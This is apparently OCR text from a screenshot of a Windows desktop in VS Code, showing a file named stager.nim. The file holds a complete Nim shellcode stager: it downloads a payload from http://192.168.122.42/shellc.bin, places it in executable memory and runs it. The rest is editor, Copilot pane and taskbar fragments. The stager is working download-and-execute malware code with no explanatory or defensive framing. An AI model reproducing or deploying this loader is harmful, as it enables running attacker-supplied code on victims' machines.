 1
2
3
4
2
2
100.112.9.75
13:54
10.0.27.148
10.0.27.148
File Edit Selection View Go Run Terminal Help
Search [Administrator]
stager.nim
CHAT
C: > Users > Administrator > Desktop > stager.nim
1 import winim/lean
2 import httpclient
3
4 func toByteSeq*(str: string): seq[byte] {.inline.} =
5 @(str.toOpenArrayByte(0, str.high))
6
7 proc DownloadExecute(url: string): void =
8 var client = newHttpClient()
9 var response: string = client.getContent(url)
10
11 var shellcode: seq[byte] = toByteSeq(response)
12 let tProcess = GetCurrentProcessId()
13 var pHandle: HANDLE = OpenProcess(PROCESS_ALL_ACCESS, FALSE, tProcess)
14 defer: CloseHandle(pHandle)
15
16 let rPtr = VirtualAllocEx(pHandle, NULL, cast[SIZE_T](len(shellcode)), 0x3000, PAGE_EXECUTE_READ_WRITE)
17 copyMem(rPtr, addr shellcode[0], len(shellcode))
18
19 let f = cast[proc() {.nimcall.}](rPtr)
20 f()
21
22 when defined(windows):
23 when isMainModule:
24 DownloadExecute("http://192.168.122.42/shellc.bin")
Welcome to Copilot
Let's get started
Add context (#), extensions (@), commands
Ask @vscode
Create Project
Review AI output carefully before use.
1
1
Hack
0 0
Ln 20, Col 6 Spaces:
Type here to search
12/4/2025